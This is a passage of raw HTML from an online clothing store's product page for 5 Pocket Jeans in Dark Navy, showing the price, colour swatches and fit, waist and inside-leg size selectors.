<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>










<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







$109 Multibuy
<span class="js-multibuy-price d-none">$109</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Smart-casual outfitting is effortless with our 5 Pocket Jeans made from superior stretchy cotton for a clean-cut look.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4a89cefaf695b6a77baf37288f" dwContentID="PDP Icons stretch machine washable" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>
    <div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
        <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
            <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf302fabc/merchAssets/content/stretch.png" class="m-right-xs">
            <p class="grey1">Stretch</p>
        </div>
        <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
            <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae2518e6/merchAssets/content/Machine-washable.png" class="m-right-xs">
            <p class="grey1">Machine Washable</p>      
        </div>

    </div>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans---black/TRJ0036BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRJ0036BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw58d5db05/TRJ0036BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw07b3d77f/TRJ/TRJ0036DNY/TRJ0036DNY_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Navy colour selected" data-colour="Dark Navy"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans-%E2%80%93-mocha/TRJ0036MCA.html?pf=pdp_colour_swatch" title="Mocha" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRJ0036MCA"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8441a3d3/TRJ/TRJ0036MCA/TRJ0036MCA_SWATCH.jpg?sw=40&amp;sh=40" alt="Mocha" data-colour="Mocha"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans---stone/TRJ0036STN.html?pf=pdp_colour_swatch" title="Stone" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRJ0036STN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwae7009c3/hi-res/SWATCHES/TRJ0036STN_SWATCH.jpg?sw=40&amp;sh=40" alt="Stone" data-colour="Stone"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans-%E2%80%93-teal-green/TRJ0036TEL.html?pf=pdp_colour_swatch" title="Teal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="TRJ0036TEL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw87b81780/TRJ/TRJ0036TEL/TRJ0036TEL_SWATCH.jpg?sw=40&amp;sh=40" alt="Teal" data-colour="Teal"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans-%E2%80%93-ivory/TRJ0036VRY.html?pf=pdp_colour_swatch" title="Ivory" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TRJ0036VRY"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf389b1be/hi-res/TRJ0036VRY_SWATCH.jpg?sw=40&amp;sh=40" alt="Ivory" data-colour="Ivory"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/au/5-pocket-jeans---denim-blue/TRJ0043DEN.html?pf=pdp_colour_swatch" title="Denim Blue" 
                    class="js-pdpcolourswatch float-left"
                    data-id="TRJ0043DEN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfe528bce/hi-res/TRJ0043DEN_SWATCH.jpg?sw=40&amp;sh=40" alt="Denim Blue" data-colour="Denim Blue"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Dark Navy</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-ProductContent/C1119955814" method="post" id="dwfrm_product_addtocart_d0bhfblfvbfr" class="pdpForm js-form-product-TRJ0036DNY" data-form-id="form-product-TRJ0036DNY" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container mobile-hide">
<button
id="js-pdp-choose-sizes-TRJ0036DNY"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s collapsed "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100 mps-hide"

data-len="3.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;trouserWaist&quot;:{&quot;attributeID&quot;:&quot;trouserWaist&quot;,&quot;displayName&quot;:&quot;Waist size (cm)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;trouserLength&quot;:{&quot;attributeID&quot;:&quot;trouserLength&quot;,&quot;displayName&quot;:&quot;Inside leg length (cm)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{&quot;trouserLegLengthStandardOption&quot;:{&quot;optionID&quot;:&quot;trouserLegLengthStandardOption&quot;,&quot;value&quot;:&quot;0&quot;,&quot;displayValue&quot;:&quot;0&quot;}}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>















</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >













<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="classic_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_classicfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch
variation-fit

attribute__swatch--vfit-classic_fit
attribute__swatch--vfit-classic
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Classic" data-element-id="variation-fit-1-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_variation-fit=classic_fit&amp;pf=plp_colour_swatch ">


Classic


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Classic variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="TRJ0037DNY"/>











<li aria-labelledby="variation-fit-2 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-2-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_variation-fit=slim_fit&amp;pf=plp_colour_swatch ">


Slim


</div>
<span id="variation-fit-2" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="TRJ0036DNY"/>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/au/size-guides/SS25-5pocket-trouser.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Waist size (cm)"
data-var-attr-id="trouserWaist" >


<div id="trouserWaist" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=trouserWaist>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose waist size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>































</div>











<ul role="radiogroup" aria-labelledby="trouserWaist" data-variation-attr-id="trouserWaist"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end width attribute attribute__variants-swatches " >













<li aria-labelledby="trouserWaist-1 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="30"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_30 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-30
attribute__swatch--width-76


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="76" data-element-id="trouserWaist-1-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=30&amp;pf=plp_colour_swatch ">

76

</div>
<span id="trouserWaist-1" aria-hidden="true" class="d-none">

76 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-2 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-32
attribute__swatch--width-81


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="81" data-element-id="trouserWaist-2-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=32&amp;pf=plp_colour_swatch ">

81

</div>
<span id="trouserWaist-2" aria-hidden="true" class="d-none">

81 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-3 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-34
attribute__swatch--width-86


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="86" data-element-id="trouserWaist-3-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=34&amp;pf=plp_colour_swatch ">

86

</div>
<span id="trouserWaist-3" aria-hidden="true" class="d-none">

86 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-4 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-36
attribute__swatch--width-91


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="91" data-element-id="trouserWaist-4-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=36&amp;pf=plp_colour_swatch ">

91

</div>
<span id="trouserWaist-4" aria-hidden="true" class="d-none">

91 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-5 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-38
attribute__swatch--width-97


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="97" data-element-id="trouserWaist-5-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=38&amp;pf=plp_colour_swatch ">

97

</div>
<span id="trouserWaist-5" aria-hidden="true" class="d-none">

97 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-6 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-40
attribute__swatch--width-102


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="102" data-element-id="trouserWaist-6-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=40&amp;pf=plp_colour_swatch ">

102

</div>
<span id="trouserWaist-6" aria-hidden="true" class="d-none">

102 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-7 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
trouserWaist

attribute__swatch--width-42
attribute__swatch--width-107


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="107" data-element-id="trouserWaist-7-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserWaist=42&amp;pf=plp_colour_swatch ">

107

</div>
<span id="trouserWaist-7" aria-hidden="true" class="d-none">

107 trouserWaist


</span>

</li>


</ul>









<div id="trouserWaist-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Waist size (cm)">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Inside leg length (cm)"
data-var-attr-id="trouserLength" >


<div id="trouserLength" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=trouserLength>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose inside leg length
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>



















</div>











<ul role="radiogroup" aria-labelledby="trouserLength" data-variation-attr-id="trouserLength"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end length attribute attribute__variants-swatches " >













<li aria-labelledby="trouserLength-1 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="30"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_30 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch
trouserLength

attribute__swatch--length-30
attribute__swatch--length-76


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="76" data-element-id="trouserLength-1-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=30&amp;pf=plp_colour_swatch ">

76

</div>
<span id="trouserLength-1" aria-hidden="true" class="d-none">

76 trouserLength


</span>

</li>











<li aria-labelledby="trouserLength-2 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch
trouserLength

attribute__swatch--length-32
attribute__swatch--length-81


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="81" data-element-id="trouserLength-2-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=32&amp;pf=plp_colour_swatch ">

81

</div>
<span id="trouserLength-2" aria-hidden="true" class="d-none">

81 trouserLength


</span>

</li>











<li aria-labelledby="trouserLength-3 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
trouserLength

attribute__swatch--length-34
attribute__swatch--length-87


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="87" data-element-id="trouserLength-3-TRJ0036DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=34&amp;pf=plp_colour_swatch ">

87

</div>
<span id="trouserLength-3" aria-hidden="true" class="d-none">

87 trouserLength


</span>

</li>


</ul>

































<div class="js-option-wrapper length attribute__swatch-wrapper float-left">
<div
class="js-option-swatch
option-swatch
custom-sleeve-option
js-accessibility-return-parent
tab-only-focus-style--outer
attribute__swatch
attribute__swatch--option
selectable
attribute__swatch--option-selectable
attribute__swatch--option-ontop
null"
>
<a
class="js-custom-sleeve-option
keyboard-focus-outline
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link--cursor
attribute__swatch-link
capitalize
attribute__swatch-link--selectable
attribute__swatch-link--option
selectable"
role="button"
tabindex="0"
aria-expanded="false"
data-title="Custom inside leg($17.95)"
data-price="$17.95"
data-price-value="17.95"
>
Custom inside leg


($17.95)


<span class="js-arrow js-arrow-down"></span>
<div class="accessibility-hidden shortening-description attribute__description p d-inline-block m-ends-s m-sides-z col-100 text-transform-none text-left">
<span class="shortening-description--note">
Please Note:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Allow up to 4 additional working days for delivery
</li>
<li class="p-left-xs">
Personalising your garment means you will be unable to return it for a refund or exchange
</li>
</ul>
</div>
</a>
<input type="hidden" name="sleevePrice" id="sleevePrice" value="17.95" />
<input type="hidden" name="sleeveAdded" id="sleeveAdded" value="Custom inside leg" />
</div>
<div class="js-custom-sleeve-option-values attribute__swatch-values p-sides-s js-accessible-radiogroup">


















<span
role="radio"
aria-label="69 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-27"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=30&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-27"
>
69
</div>
</span>










<span
role="radio"
aria-label="71 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-28"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=30&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-28"
>
71
</div>
</span>










<span
role="radio"
aria-label="74 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-29"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=32&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-29"
>
74
</div>
</span>










<span
role="radio"
aria-label="76 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-30"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Variation?pid=TRJ0036DNY&amp;dwvar_TRJ0036DNY_trouserLength=32&amp;pf=plp_colour_swatch&amp;dwopt_TRJ0036DNY_trouserLegLengthStandardOption=t-std-30"
>
76
</div>
</span>










<span
role="radio"
aria-label="79 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-31"
